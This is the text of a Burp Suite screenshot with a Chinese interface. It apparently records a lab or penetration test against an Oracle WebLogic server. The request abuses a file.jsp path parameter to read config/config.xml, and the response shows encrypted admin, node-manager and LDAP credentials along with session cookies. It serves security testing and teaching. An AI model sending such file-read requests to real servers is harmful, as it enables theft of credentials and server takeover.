 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
2 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex
GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=9F4QfH0KKRQyrw11XRcBzQ1ml0DlvpQNLhhhpnVC01vC8x22CxDy!986
020524;
JSESSIONID=p2R0fHsFcqppww4y7Xb1S14GGMTgwyyGRm83GqstpGyXTzm21Qsy!986020524
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFk
s2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</
credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SIgZxAsWEyIvLEi+O
2omKTsWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
? < + > <node-manager-password-encrypted> 1比赛
完成 3,671字节 | 43毫秒